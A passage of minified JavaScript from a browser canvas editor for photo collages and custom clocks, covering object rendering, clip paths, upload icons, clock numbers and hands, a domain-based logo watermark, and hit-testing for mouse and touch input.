s=1;if(!t){t={...this.globalClipPath,id:"innerBorder",fill:"transparent",stroke:this.innerBorderStroke,visible:this.outerBorderShow,evented:false,itemOrder:1e6};this.addObject("path",t)}if(!e){e={...this.globalClipPath,id:"outerBorder",fill:"transparent",stroke:this.outerBorder,visible:this.outerBorderShow,evented:false,itemOrder:1e6};this.addObject("path",e);this.objects.sort((t,e)=>(t.itemOrder||0)-(e.itemOrder||0))}if(t){Object.assign(t,{...this.globalClipPath,strokeWidth:this.innerBorderWidth*s,stroke:this.innerBorderStroke,visible:this.outerBorder==="#00000000"?false:this.outerBorderShow})}if(e){Object.assign(e,{...this.globalClipPath,stroke:this.outerBorder,strokeWidth:this.outerBorderWidth*s,visible:this.outerBorder==="#00000000"?false:this.outerBorderShow})}}}async addObject(e,i,s=true){const o={visible:true,opacity:1,exportInPrint:true,evented:true,moveable:true,enableScale:true,clipPath:null,scaleX:1,scaleY:1,angle:0,initialAngle:0};i.itemOrder=i.itemOrder||this.itemOrder;this.itemOrder+=1;const a={...i,left:this.centerX+(i.left||0),top:this.centerY+(i.top||0)};let n={...o,...Object.keys(o).reduce((t,e)=>{t[e]=a[e]!==undefined?a[e]:o[e];return t},{}),type:e,...a};try{if(e==="path"){const r=this.handlePathObject({...n});n={...n,...r}}else if(e==="image"){const c=new Image;await new Promise((t,e)=>{c.onload=t;c.onerror=e;c.crossOrigin="Anonymous";c.src=n.src});const l=this.globalClipPath.width;const h=this.globalClipPath.height;const d=n.isFitImage?1:1.01;const p=l*d/c.width;const u=h*d/c.height;const f=Math.max(p,u);const g=c.width*f;const m=c.height*f;const y=this.globalClipPath.left+l/2;const b=this.globalClipPath.top+h/2;const v=i.angle;n={...n,width:c.width,height:c.height,initialAngle:v,scaleX:f,imageElement:c,originalWidth:c.width,originalHeight:c.height,scaledImgWidth:g,scaledImgHeight:m,scaleY:f,left:y-g/2,top:b-m/2}}else if(e==="rect"){this.ctx.fillStyle=n.fill;this.ctx.fillRect(n.left,n.top,n.width,n.height)}else if(e==="circle"){this.ctx.fillStyle=n.fill;this.ctx.beginPath();this.ctx.arc(n.left+n.radius,n.top+n.radius,n.radius,0,2*Math.PI);this.ctx.fill()}else if(e==="text"){const w={type:"text",text:"",isEditedText:"",fontSize:24,fontFamily:"Arial",textAlign:"left",textBaseline:"bottom",fill:"#000000",angle:0,scaleX:1,scaleY:1,visible:true,opacity:1,evented:true,moveable:true,enableScale:true,exportInPrint:true};const x={...w,...i};let t="";if(x.italic){t+=" italic "}if(x.bold){t+=" bold "}const j=this.isDrawingForPDF?x.fontFamily.replace(/\s+/g,""):x.fontFamily;t+=`${x.fontSize}px ${j}`;this.ctx.font=t;const k=this.ctx.measureText(x.text);const P=k.width;const S=x.fontSize*1.2;const y=this.canvas.width/2;const b=(this.canvas.height+S)/2;n={...x,width:P,height:S,left:x.left||y-P*x.scaleX/2,top:x.top||b-S*x.scaleY/2}}if(!n.uploadImage){this.objects.forEach(t=>{t.selected=false});n.selected=true}this.activeObject=n;this.objects.push(n);this.objects.sort((t,e)=>t.itemOrder-e.itemOrder);let t=false;if(this.activeObject&&this.activeObject.selected){t=this.activeObject}if(s){this.render()}return n}catch(t){console.error("Error adding object:",t);throw t}}async updateGrid(t,e,i,s=true){this.rows=t;this.cols=e;this.padding=i;if(s){this.outerBorderShow=true;this.updateDualBorder(this.globalClipPath)}else{this.outerBorderShow=false}await this.createCollage(this.globalClipPath.width,this.globalClipPath.height)}getRandomColor(){const t=["#ececec","#E6E6FA"];return t[Math.floor(Math.random()*t.length)]}getRandomColor(){const t=["#ececec","#ffffff"];return t[Math.floor(Math.random()*t.length)]}getColorFromPalette(t){const e=["#ececec","#ffffff","#FFF8D1","#E6F9EC","#E6F0FF","#F0E6FB","#FFF1E0","#E6F8EA","#E9EDFF","#FBE3EC","#E0F9F5","#FAE6EE","#E6FAF0","#E6F1FB","#FFF3DB","#EDE6FB","#ececec","#ffffff","#FFF8D1","#E6F9EC","#E6F0FF","#F0E6FB","#FFF1E0","#E6F8EA","#E9EDFF","#FBE3EC","#E0F9F5","#FAE6EE","#E6FAF0","#E6F1FB","#FFF3DB","#EDE6FB"];return e[t%e.length]}async createCollage(t,e){const i=this.padding*(this.cols-1);const s=this.padding*(this.rows-1);const o=(t-i)/this.cols;const a=(e-s)/this.rows;let n=this.globalClipPath.left;let r=this.globalClipPath.top;for(let e=0;e<this.rows;e++){n=this.globalClipPath.left;for(let t=0;t<this.cols;t++){const d="id_"+t+e;const p=this.objects.find(t=>t.createObjectId===d||t.uId===d);if(p){p.left=n;p.top=r;p.width=o;p.height=a;if(p.clipPath){p.clipPath.left=n;p.clipPath.top=r;p.clipPath.width=o;p.clipPath.height=a}}else{const u={type:"rect",left:n,top:r,createObjectId:d,width:o,height:a,fill:this.getColorFromPalette(e*this.cols+t),stroke:"transparent",strokeWidth:0,visible:true,selected:false,uploadImage:true};u.clipPath=JSON.parse(JSON.stringify(u));u.clipPath.isClipPath=true;this.addObject("rect",u)}n+=o+(t<this.cols-1?this.padding:0)}r+=a+(e<this.rows-1?this.padding:0)}const c=new Set;const l=this.objects.filter(t=>t.src&&t.imageElement&&t.file&&!c.has(t.createObjectId));const h=l.map(async e=>{const t=this.objects.find(t=>t.createObjectId==e.createObjectId);e.clipPath=t.clipPath;console.log(t.clipPath);e.left=t.left;e.top=t.top;this.activeObject=e;let i=e.file||"";if(this.isWebView){i=e.srcDevice}await this.updateImageObject(e.imageElement,e.src,i,false)});await Promise.all(h);this.objects.sort((t,e)=>(t.itemOrder||0)-(e.itemOrder||0));return this.objects}async render(){try{this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height);if(this.globalClipPath){if(this.globalClipPath.type==="path"&&!this.isDrawingForPDF&&!this.DownloadPNG&&!this.interactionStartedInCanvas){const t=this.ctx;const e=this.globalClipPath.path;const i=this.globalClipPath.scaleX||1;const s=this.globalClipPath.scaleY||1;const o=this.globalClipPath.left||0;const a=this.globalClipPath.top||0;const n=new Path2D(e);t.save();t.translate(o,a);t.scale(i,s);t.shadowColor="rgba(0, 0, 0, 0.7)";t.shadowBlur=Math.min(this.canvas.width,this.canvas.height)*.015;t.shadowOffsetX=1;t.shadowOffsetY=1;t.lineWidth=20;t.strokeStyle="#000";t.fill(n);t.restore()}this.ctx.save();this.globalClipPath.evented=false;this.globalClipPath.uploadImage=false;this.applyClipPath(this.globalClipPath)}if(this.background){this.ctx.fillStyle=this.background;this.ctx.fillRect(0,0,this.canvas.width,this.canvas.height)}if(this.productType==="clock"&&!this.interactionStartedInCanvas){const r=this.clockNoStyle?this.clockNoStyle.fontFamily:null;if(r!==this.lastClockFont){this.lastClockFont=r;await this.clockNumbers();const c=document.getElementById("clockContainer");if(c){c.style.display="block"}}else{}}this.objects.forEach(async o=>{if(!o.visible)return;if(o.type==="text"&&!this.isDrawingForPDF&&!this.interactionStartedInCanvas){if(!this.loadedFonts[o.fontFamily]){await this.loadCustomFont(o.fontFamily)}const e=document.createElement("canvas");const i=e.getContext("2d",{willReadFrequently:true});let t="";if(o.italic){t+=" italic "}if(o.bold){t+=" bold "}const a=this.isDrawingForPDF?o.fontFamily.replace(/\s+/g,""):o.fontFamily;t+=`${o.fontSize}px ${a}`;i.font=t;const s=i.measureText(o.text);const n=s.width;const r=o.fontSize*1.2;const c=o.left+o.width*o.scaleX/2;const l=o.top+o.height*o.scaleY/2;o.width=n;o.height=r;o.left=c-n*o.scaleX/2;o.top=l-r*o.scaleY/2;e.remove()}this.ctx.save();if(o.clipPath){this.applyClipPath(o.clipPath)}if(this.isDrawingForPDF&&o.angle!=0&&o.type==="image"){console.log(o.type)}else{this.ctx.translate(o.left+o.width*o.scaleX/2,o.top+o.height*o.scaleY/2);this.ctx.rotate((o.angle||0)*Math.PI/180);this.ctx.scale(o.scaleX,o.scaleY);this.ctx.translate(-o.width/2,-o.height/2)}if(o.type==="rect"){this.ctx.fillStyle=o.fill||"black";this.ctx.fillRect(0,0,o.width,o.height);if(o.stroke&&o.strokeWidth){this.ctx.strokeStyle=o.stroke;this.ctx.lineWidth=o.strokeWidth;this.ctx.strokeRect(o.strokeWidth/2,o.strokeWidth/2,o.width-o.strokeWidth,o.height-o.strokeWidth)}if(o.uploadImage&&!this.isDrawingForPDF){this.uploadImageIcon(o)}}else if(o.type==="circle"){this.ctx.fillStyle=o.fill||"black";this.ctx.beginPath();this.ctx.arc(o.width/2,o.height/2,o.radius,0,2*Math.PI);this.ctx.fill();if(o.uploadImage&&!this.isDrawingForPDF){this.uploadImageIcon(o)}}else if(o.type==="path"){this.drawPath(o,false);if(o.uploadImage&&!this.isDrawingForPDF){this.uploadImageIcon(o)}}else if(o.type==="image"){if(o.imageElement){if(this.isDrawingForPDF){this.pdfAddImage(o)}else{this.ctx.drawImage(o.imageElement,0,0,o.width,o.height)}}}else if(o.type==="text"){this.ctx.fillStyle=o.fill||"black";let t="";if(o.italic){t+=" italic "}if(o.bold){t+=" bold "}const a=this.isDrawingForPDF?o.fontFamily.replace(/\s+/g,""):o.fontFamily;t+=`${o.fontSize}px ${a}`;this.ctx.font=t;this.ctx.textAlign=o.textAlign;this.ctx.textBaseline="alphabetic";let e;const h=t=>{const e=this.ctx.measureText(t);const i={width:e.width};const s=["actualBoundingBoxAscent","actualBoundingBoxDescent","actualBoundingBoxLeft","actualBoundingBoxRight","fontBoundingBoxAscent","fontBoundingBoxDescent","emHeightAscent","emHeightDescent","hangingBaseline","alphabeticBaseline","ideographicBaseline"];for(const o of s){if(o in e){i[o]=e[o]}}return i};const d=t=>{const e=this.ctx.measureText(t);return{width:e.width,actualBoundingBoxAscent:e.actualBoundingBoxAscent??null,actualBoundingBoxDescent:e.actualBoundingBoxDescent??null,actualBoundingBoxLeft:e.actualBoundingBoxLeft??null,actualBoundingBoxRight:e.actualBoundingBoxRight??null,fontBoundingBoxAscent:e.fontBoundingBoxAscent??null,fontBoundingBoxDescent:e.fontBoundingBoxDescent??null,emHeightAscent:e.emHeightAscent??null,emHeightDescent:e.emHeightDescent??null,hangingBaseline:e.hangingBaseline??null,alphabeticBaseline:e.alphabeticBaseline??null,ideographicBaseline:e.ideographicBaseline??null}};if(!this.isDrawingForPDF){e=d(o.text)||this.ctx.measureText(o.text);o.metrics=e}else{e=o.metrics}const p=e.actualBoundingBoxAscent||e.fontBoundingBoxAscent||o.fontSize*.8;const u=e.actualBoundingBoxDescent||e.fontBoundingBoxDescent||o.fontSize*.2;let i=o.height;let s=i;switch(o.textBaseline){case"top":s=i+p;break;case"hanging":s=i+(e.hangingBaseline||p*.8);break;case"middle":s=i+(p-u)/2;break;case"alphabetic":s=i;break;case"ideographic":s=i+(e.ideographicBaseline||-u);break;case"bottom":s=i-u;break}const f=s-p;const g=p+u;this.ctx.fillText(o.text,0,s);if(o.lineWidth&&o.lineWidth>0){this.ctx.lineWidth=o.lineWidth;this.ctx.strokeStyle=o.textBorderColor;this.ctx.strokeText(o.text,0,s)}}this.ctx.restore()});if(this.overlayImage&&this.globalClipPath){try{if(this.overlayImage.imageElement instanceof HTMLImageElement&&this.overlayImage.imageElement.complete&&this.overlayImage.imageElement.naturalWidth>0){this.ctx.drawImage(this.overlayImage.imageElement,this.globalClipPath.left-1,this.globalClipPath.top-1,this.globalClipPath.width+2,this.globalClipPath.height+2)}else if(typeof this.overlayImage.src==="string"){const l=await this.loadImage(this.overlayImage.src);this.overlayImage={src:l.src,imageElement:l};this.ctx.drawImage(l,this.globalClipPath.left-1,this.globalClipPath.top-1,this.globalClipPath.width+2,this.globalClipPath.height+2)}}catch(t){console.error("Failed to load overlay image:",t)}}try{if(this.domain&&(this.domain.includes("omgs.in")||this.domain.includes("omgs.shop")||this.domain.includes("localhost"))&&this.logo&&this.logo.complete&&this.logo.naturalWidth>0){const h=this.getBottomPixelPositionExact();if(h&&h.x!==null&&h.y!==null&&this.productWidth&&this.productHeight){const d=Math.max(this.productWidth,this.productHeight);const p=Math.max(this.globalClipPath.width,this.globalClipPath.height);const u=p/d;let t=.1;const f=t*u;let e=.3;if(this.productWidth<6||this.productHeight<6){e=.1}const g=e*.28;const m=e*u;const y=g*u;const b=h.x-f-m/2;const v=h.y-f-y/2;const w=.3;this.logoXYWH={lx:b,ly:v,lw:m,lh:y,opacity:w}}if(this.logoXYWH){const{lh:y,lw:m,lx:b,ly:v,opacity:w}=this.logoXYWH;if(this.isDrawingForPDF){const x=document.createElement("canvas");x.width=this.logo.width;x.height=this.logo.height;const t=x.getContext("2d");t.globalAlpha=w;t.drawImage(this.logo,0,0);const j=x.toDataURL("image/png");this.pdf.addImage(j,"PNG",b,v,m,y)}else{this.ctx.save();this.ctx.globalAlpha=w;this.ctx.drawImage(this.logo,b,v,m,y);this.ctx.restore()}}}}catch(t){console.warn("Logo draw failed:",t)}if(this.globalClipPath){this.ctx.restore()}if(!this.clockRenderTimeout){this.clockRenderTimeout=null}if(this.productType==="clock"&&!this.isDrawingForPDF&&!this.DownloadPNG&&!this.interactionStartedInCanvas){this.drawClockHands();if(this.clockRenderTimeout){clearTimeout(this.clockRenderTimeout)}this.clockRenderTimeout=setTimeout(()=>{if(this.productType==="clock"&&!this.isDrawingForPDF){this.render()}},3e3)}if(!this.isDrawingForPDF){this.objects.forEach(t=>{if(!t.visible||!t.selected||!t.width||!t.height||!t.evented)return;if(t.type==="image"&&!t.src)return;this.ctx.save();const e=t.left+t.width*(t.scaleX||1)/2;const i=t.top+t.height*(t.scaleY||1)/2;this.ctx.translate(e,i);this.ctx.rotate((t.angle||0)*Math.PI/180);this.ctx.scale(t.scaleX||1,t.scaleY||1);this.ctx.translate(-t.width/2,-t.height/2);const s=this.canvas.getBoundingClientRect();const o=s.width/this.canvas.width;const a=Math.min(t.scaleX||1,t.scaleY||1);const n=2/a;const r=10/(a*o);this.ctx.lineWidth=n;this.ctx.strokeStyle="#36c1fc";this.ctx.strokeRect(0,0,t.width,t.height);const c=[{x:-r/2,y:-r/2},{x:t.width-r/2,y:-r/2},{x:-r/2,y:t.height-r/2},{x:t.width-r/2,y:t.height-r/2},{x:(t.width-r)/2,y:-r*2}];c.forEach((t,e)=>{if(e===4){const i=r*2;const s=(i-r)/2;const o=(i-r)/2;this.ctx.drawImage(this.rotationIcon,t.x-s,t.y-o,i,i)}else{this.ctx.beginPath();this.ctx.rect(t.x,t.y,r,r);this.ctx.fillStyle="white";this.ctx.fill();this.ctx.strokeStyle="black";this.ctx.stroke()}});this.ctx.restore()})}if(!this.interactionStartedInCanvas){this.updateToolbar()}}catch(t){console.error("Error in render:",t);throw t}finally{}}safeTextMetrics(t){const e=this.measureText(t);const i={width:e.width};const s=["actualBoundingBoxAscent","actualBoundingBoxDescent","actualBoundingBoxLeft","actualBoundingBoxRight","fontBoundingBoxAscent","fontBoundingBoxDescent","emHeightAscent","emHeightDescent","hangingBaseline","alphabeticBaseline","ideographicBaseline"];for(const o of s){if(o in e){i[o]=e[o]}}return i}getBottomPixelPositionExact(o=1){try{if(!this.canvas||!this.globalClipPath)return null;const t=this.globalClipPath.targetAspectRatio;if(this.LogoXy&&this.LogoXy.currentAr===t){this.LogoXy.cached=true;return this.LogoXy}const a=this.canvas.width;const n=this.canvas.height;const r=Math.floor(n*.5);const i=this.ctx.getImageData(0,r,a,n-r);const c=i.data;let s=-1;let e=-1;for(let i=n-r-1;i>=0;i-=o){let e=false;for(let t=0;t<a;t+=o){const g=(i*a+t)*4;if(c[g+3]>20){s=i+r;e=true;break}}if(e)break}if(s===-1){this.LogoXy={x:null,y:null,currentAr:t};return this.LogoXy}const l=s-r;for(let t=a-1;t>=0;t-=o){const g=(l*a+t)*4;if(c[g+3]>20){e=t;break}}const h=Math.min(this.canvas.width,this.canvas.height)*.015;const d=1;const p=1;const u=e-d-Math.ceil(h);const f=s-p-Math.ceil(h);this.LogoXy={x:u,y:f,rawX:e,rawY:s,currentAr:t};return this.LogoXy}catch(t){console.error("Error in getBottomPixelPositionExact:",t);return null}}translatePathToZero(t){const e=t.match(/[a-zA-Z][^a-zA-Z]*/g);if(!e)return t;let o=0,a=0;for(const s of e){const n=s[0];const r=s.slice(1).trim().split(/[\s,]+/).map(Number);if(n==="M"){o=r[0];a=r[1];break}}const i=e.map(t=>{const e=t[0];const i=t.slice(1).trim().split(/[\s,]+/).map(Number);if("MmLlTtQqSsCc".includes(e)){const s=i.map((t,e)=>{if(e%2===0)return t-o;else return t-a});return e+s.join(" ")}return t});return i.join(" ")}applyClipPath(t){t.isClipPath=true;const{left:e,top:i,width:s,height:o,angle:a=0,radius:n}=t;const r=a*Math.PI/180;const c=e+(s||n*2)/2;const l=i+(o||n*2)/2;if(a){this.ctx.translate(c,l);this.ctx.rotate(r)}if(t.type==="rect"){this.ctx.beginPath();if(a){this.ctx.rect(-s/2,-o/2,s,o)}else{this.ctx.rect(e,i,s,o)}this.ctx.clip()}else if(t.type==="circle"){this.ctx.beginPath();if(a){this.ctx.arc(0,0,n,0,2*Math.PI)}else{this.ctx.arc(e+n,i+n,n,0,2*Math.PI)}this.ctx.clip()}else if(t.type==="image"){const h=new Image;h.src=t.src;h.crossOrigin="anonymous";h.onload=()=>{this.ctx.save();if(a){this.ctx.translate(c,l);this.ctx.rotate(r);this.ctx.drawImage(h,-s/2,-o/2,s,o)}else{this.ctx.drawImage(h,e,i,s,o)}this.ctx.clip();this.ctx.restore()}}else if(t.type==="path"){if(a){this.ctx.translate(-c,-l);this.drawPath(t,true);this.ctx.translate(c,l)}else{this.drawPath(t,true)}}if(a){this.ctx.rotate(-r);this.ctx.translate(-c,-l)}}uploadImageIconX(t){const e=`M 76.5,35.5 C 145.167,35.3333 213.834,35.5 282.5,36
                       C 305.333,40.1667 318.833,53.6667 323,76.5
                       C 323.667,145.167 323.667,213.833 323,282.5
                       C 318.833,305.333 305.333,318.833 282.5,323
                       C 213.833,323.667 145.167,323.667 76.5,323
                       C 53.6667,318.833 40.1667,305.333 36,282.5
                       C 35.3333,213.833 35.3333,145.167 36,76.5
                       C 40.3464,53.6542 53.8464,39.9875 76.5,35.5 Z`;const i=`M 270.5,167.5 C 259.679,168.495 248.679,168.828 237.5,168.5
                       C 237.5,179.167 237.5,189.833 237.5,200.5
                       C 196.833,201.833 156.167,201.833 115.5,200.5
                       C 115.5,189.833 115.5,179.167 115.5,168.5
                       C 104.321,168.828 93.3206,168.495 82.5,167.5
                       C 113.481,136.519 144.814,105.853 176.5,75.5
                       C 208.186,105.853 239.519,136.519 270.5,167.5 Z`;const s=new Path2D(e);const o=new Path2D(i);const a=t.width*.5;const n=t.width*.5;const r=(t.width-a)/2;const c=(t.height-n)/2;const l=400;const h=a/l;const d=n/l;const p=this.ctx.getTransform();this.ctx.translate(r,c);this.ctx.scale(h,d);this.ctx.fillStyle="rgb(255, 88, 49)";this.ctx.fill(s);this.ctx.fillStyle="white";this.ctx.fill(o);this.ctx.setTransform(p);const u=a*.12;this.ctx.font=`bold ${u}px Arial`;this.ctx.fillStyle="white";this.ctx.textAlign="right";const f="UPLOAD";const g=this.ctx.measureText(f);const m=g.width;const y=u;const b=r+(t.width-m*1.2)/2;const v=t.height/2+u*1.5;this.ctx.fillText(f,b,v)}uploadImageIcon(t){const e=`M 76.5,35.5 C 145.167,35.3333 213.834,35.5 282.5,36
                       C 305.333,40.1667 318.833,53.6667 323,76.5
                       C 323.667,145.167 323.667,213.833 323,282.5
                       C 318.833,305.333 305.333,318.833 282.5,323
                       C 213.833,323.667 145.167,323.667 76.5,323
                       C 53.6667,318.833 40.1667,305.333 36,282.5
                       C 35.3333,213.833 35.3333,145.167 36,76.5
                       C 40.3464,53.6542 53.8464,39.9875 76.5,35.5 Z`;const i=`M 270.5,167.5 C 259.679,168.495 248.679,168.828 237.5,168.5
                       C 237.5,179.167 237.5,189.833 237.5,200.5
                       C 196.833,201.833 156.167,201.833 115.5,200.5
                       C 115.5,189.833 115.5,179.167 115.5,168.5
                       C 104.321,168.828 93.3206,168.495 82.5,167.5
                       C 113.481,136.519 144.814,105.853 176.5,75.5
                       C 208.186,105.853 239.519,136.519 270.5,167.5 Z`;const s=new Path2D(e);const o=new Path2D(i);let a=t.width*.8;let n=t.width*.8;if(a>this.canvas.width*.36||n>this.canvas.height>.36){a=360;n=360}const r=(t.width-a)/2;const c=(t.height-n)/2;const l=360;const h=a/l;const d=n/l;const p=this.ctx.getTransform();this.ctx.translate(r,c);this.ctx.scale(h,d);this.ctx.fillStyle="#cc0100";this.ctx.fill(s);this.ctx.fillStyle="#f5f5f7";this.ctx.setTransform(p);const u=a*.16;this.ctx.font=`bold ${u}px Arial`;this.ctx.fillStyle="f5f5f7";this.ctx.textAlign="left";const f="SELECT";const g=this.ctx.measureText(f);const m=g.width;const y=u;const b=r+(a-m)/2;const v=t.height/2;this.ctx.fillText(f,b,v);this.ctx.fillText("PHOTO",b,v+y*1.2)}drawPath(t,e=false){if(this.isDrawingForPDF){const i=this.convertPathForPDF(t.path);if(e){this.ctx.translate(t.left,t.top);this.ctx.scale(t.scaleX,t.scaleY)}this.ctx.beginPath();i.forEach((e,i)=>{const[t,...s]=e;try{switch(t){case"m":if(s.length>=2&&s[0]!==undefined&&s[1]!==undefined){this.ctx.moveTo(s[0],s[1])}break;case"l":if(s.length>=2&&s[0]!==undefined&&s[1]!==undefined){this.ctx.lineTo(s[0],s[1])}break;case"c":if(s.length>=6&&s.every(t=>t!==undefined)){this.ctx.bezierCurveTo(s[0],s[1],s[2],s[3],s[4],s[5])}break;case"z":this.ctx.closePath();break;default:console.log("not available in "+t)}}catch(t){console.error("Error processing command:",{command:e,error:t.message,index:i})}});if(e){this.ctx.clip()}if(t.fill){this.ctx.fillStyle=t.fill;this.ctx.fill();if(!e){if(t.stroke&&t.strokeWidth){this.ctx.strokeStyle=t.stroke;this.ctx.lineWidth=t.strokeWidth;this.ctx.stroke()}}}if(e){this.ctx.scale(1/t.scaleX,1/t.scaleY);this.ctx.translate(-t.left,-t.top)}}else{this.ctx.translate(t.left,t.top);this.ctx.scale(t.scaleX,t.scaleY);const s=new Path2D(t.path);if(e){this.ctx.clip(s)}this.ctx.scale(1/t.scaleX,1/t.scaleY);this.ctx.translate(-t.left,-t.top);if(!e){this.ctx.fillStyle=t.fill||"black";this.ctx.fill(s);if(t.stroke&&t.strokeWidth){this.ctx.strokeStyle=t.stroke;this.ctx.lineWidth=t.strokeWidth;this.ctx.stroke(s)}}}}getRandomElement(t){return t[Math.floor(Math.random()*t.length)]}generateClockStyles(e=15){if(!this.availableFonts||this.availableFonts.length===0){console.warn("No fonts available. Please ensure availableFonts is populated.");return this.clockNoStyle}const i=[];i.push(this.clockNoStyle);for(let t=0;t<e;t++){const s={fontFamily:this.getRandomElement(this.availableFonts),color:this.getRandomElement(this.styleOptions.colors),lineWidth:this.getRandomElement(this.styleOptions.lineWidths),textBorderColor:this.getRandomElement(this.styleOptions.borderColors)};while(s.color===s.textBorderColor){s.textBorderColor=this.getRandomElement(this.styleOptions.borderColors)}i.push(s)}return i}getBoundingBoxDimensions(){if(this.clockNodims){return this.clockNodims}const t=this.globalClipPath.width+1;const e=this.globalClipPath.height+1;const i=this.globalClipPath.left+t/2;const s=this.globalClipPath.top+e/2;const o=this.globalClipPath.left;const a=this.globalClipPath.top;const n=this.globalClipPath.left*2+this.globalClipPath.width;const r=this.globalClipPath.top*2+this.globalClipPath.height;this.clockNodims={width:t,height:e,centerX:i,centerY:s,minX:o,minY:a,maxX:n,maxY:r};return this.clockNodims}findPositionFromEdge(i,s,t,o,a){if(this.clockNoCache&&this.clockNoCache[i]){return this.clockNoCache[i]}if(!this.tempCtx){const l=document.createElement("canvas");l.width=this.canvas.width;l.height=this.canvas.height;const h=l.getContext("2d");const d=this.globalClipPath;h.translate(d.left,d.top);h.scale(d.scaleX,d.scaleY);const p=new Path2D(d.path);h.fillStyle="#000";h.fill(p);h.scale(1/d.scaleX,1/d.scaleY);h.translate(-d.left,-d.top);this.tempCtx=h}const n=2;const e=Math.abs(Math.cos(s));const r=Math.abs(Math.sin(s));let c;if(e>r){c=Math.abs(t/(2*Math.cos(s)))}else{c=Math.abs(t/(2*Math.sin(s)))}c=Math.max(c,t);for(let e=c;e>0;e-=n){const u=Math.round(o+e*Math.cos(s));const f=Math.round(a+e*Math.sin(s));if(u<0||u>=this.canvas.width||f<0||f>=this.canvas.height)continue;let t=this.tempCtx.getImageData(u,f,1,1).data;if(t[3]>0){let t=this.clockNoPositionScale;const g=e*t;const m=Math.round(o+g*Math.cos(s));const y=Math.round(a+g*Math.sin(s));const b={x:m,y:y,radius:g};this.clockNoCache[i]=b;return b}}return null}drawClockHands(){const t=new Date;const e=t.getHours()%12;const i=t.getMinutes();const s=t.getSeconds();let o=this.canvas.width/2;let a=this.canvas.height/2;const n=e*30+i*.5;const r=i*6+s*.1;const c=s*6;this.drawHand(this.hour,n,o,a);this.drawHand(this.minute,r,o,a);this.drawHand(this.second,c,o,a)}drawHand(t,e,i,s){this.ctx.save();this.ctx.translate(i,s);this.ctx.rotate(e*Math.PI/180);this.ctx.translate(-i,-s);this.ctx.drawImage(t,this.globalClipPath.left,this.globalClipPath.top,this.globalClipPath.width,this.globalClipPath.height);this.ctx.restore()}async clockNumbers(){return new Promise(async t=>{const{fontFamily:e,color:i,lineWidth:s,textBorderColor:o}=this.clockNoStyle;await this.loadCustomFont(e);const a=await this.getBoundingBoxDimensions();const n=Math.max(a.width,a.height);const r=a.centerX;const c=a.centerY;const l=n*.062;const h=[12,1,2,3,4,5,6,7,8,9,10,11];const d=document.createElement("canvas");const p=d.getContext("2d");p.font=`${l}px ${e}`;const u=t=>{const e=p.measureText(t);return{width:e.width,height:e.fontBoundingBoxAscent}};for(let t=0;t<12;t++){const f=-Math.PI/2+t*Math.PI/6;const g=h[t];const m=g.toString();const y=await this.findPositionFromEdge(g,f,n,r,c);if(y){const{x:b,y:v}=y;const w=this.objects.find(t=>t.id===m);const{width:x,height:j}=u(m);const k={text:m,isClockNo:true,id:m,textAlign:"left",left:b-x/2,top:v-j,fontSize:l,angle:0,itemOrder:1e4+g,lineWidth:s,strokeStyle:o,textBaseline:"middle",fontFamily:e,fill:i,textBorderColor:o,evented:false,width:x,height:j};if(!w){this.addObject("text",k,false)}else{const P=Object.keys(k).some(t=>w[t]!==k[t]);if(P){Object.assign(w,k)}}}}d.remove();t()})}async rectToImage(t){this.objects.forEach(t=>t.selected=false);const e=JSON.parse(JSON.stringify(t));e.type="image";e.itemOrder=e.itemOrder;e.evented=true;e.uploadImage=false;this.objects.push(e);this.objects.sort((t,e)=>t.itemOrder-e.itemOrder);this.activeObject=e}initEventListeners(){let F=null;let B={scaleX:1,scaleY:1};let M=null;let A=null;let T=false;let D=null;let L=0;this.interactionStartedInCanvas=false;const N=(t,e)=>{const i=Math.atan2(e.offsetY-t.y,e.offsetX-t.x)*180/Math.PI;return i};const R=t=>{const e=this.canvas.getBoundingClientRect();const i=this.canvas.width/e.width;const s=this.canvas.height/e.height;if(t.touches&&t.touches.length>0){const o=t.touches[0];return{offsetX:(o.clientX-e.left)*i,offsetY:(o.clientY-e.top)*s}}else{return{offsetX:(t.clientX-e.left)*i,offsetY:(t.clientY-e.top)*s}}};const $=t=>{const e=t.touches[0];const i=t.touches[1];return Math.sqrt(Math.pow(i.clientX-e.clientX,2)+Math.pow(i.clientY-e.clientY,2))};const x=(t,e,i)=>{if(!t.visible||!t.evented||!t.imageElement&&t.type=="image")return false;if(t.type==="rect"||t.type==="image"){const s=e-(t.left+t.width*t.scaleX/2);const o=i-(t.top+t.height*t.scaleY/2);const a=(t.angle||0)*Math.PI/180;const n=s*Math.cos(-a)-o*Math.sin(-a);const r=s*Math.sin(-a)+o*Math.cos(-a);const c=t.width*t.scaleX/2;const l=t.height*t.scaleY/2;const h=n>=-c&&n<=c&&r>=-l&&r<=l;if(t.type==="rect")return h;if(t.type==="image"&&h){if(!t.clipPath)return true;const d=e-(t.clipPath.left+t.clipPath.width*(t.clipPath.scaleX||1)/2);const p=i-(t.clipPath.top+t.clipPath.height*(t.clipPath.scaleY||1)/2);const u=(t.clipPath.angle||0)*Math.PI/180;const f=d*Math.cos(-u)-p*Math.sin(-u);const g=d*Math.sin(-u)+p*Math.cos(-u);const m=t.clipPath.width*(t.clipPath.scaleX||1)/2;const y=t.clipPath.height*(t.clipPath.scaleY||1)/2;return f>=-m&&f<=m&&g>=-y&&g<=y}return h}else if(t.type==="circle"){const b=t.radius*t.scaleX;const s=e-(t.left+b);const o=i-(t.top+b);return s*s+o*o<=b*b}else if(t.type==="path"){const v=new Path2D(t.path);this.ctx.save();const w=t.left+t.width*t.scaleX/2;const x=t.top+t.height*t.scaleY/2;this.ctx.translate(w,x);this.ctx.rotate((t.angle||0)*Math.PI/180);this.ctx.scale(t.scaleX,t.scaleY);this.ctx.translate(-t.width/2,-t.height/2);const j=this.ctx.isPointInPath(v,e,i);this.ctx.restore();return j}else if(t.type==="text"){const s=e-(t.left+t.width*t.scaleX/2);const o=i-(t.top+t.height*t.scaleY/2);const a=(t.angle||0)*Math.PI/180;const n=s*Math.cos(-a)-o*Math.sin(-a);const r=s*Math.sin(-a)+o*Math.cos(-a);const c=t.width*t.scaleX/2;const l=t.height*t.scaleY/2;return n>=-c&&n<=c&&r>=-l&&r<=l}return false};const j=(t,e)=>{const i=this.ctx.getImageData(t,e,1,1).data;return i[3]===0};const 